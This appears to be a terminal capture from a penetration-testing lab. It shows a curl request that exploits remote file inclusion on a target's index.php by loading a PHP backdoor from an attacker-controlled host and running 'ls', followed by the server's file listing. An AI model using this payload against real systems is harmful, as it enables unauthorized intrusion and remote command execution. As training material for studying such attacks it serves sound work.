 kali@kali:/usr/share/webshells/php/$ curl "http://mountaindesserts.com/meteor
/index.php?page=http://192.168.119.3/simple-backdoor.php&cmd=ls"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->

<pre>admin.php
bavarian.php
css
fonts
img
index.php
js
</pre>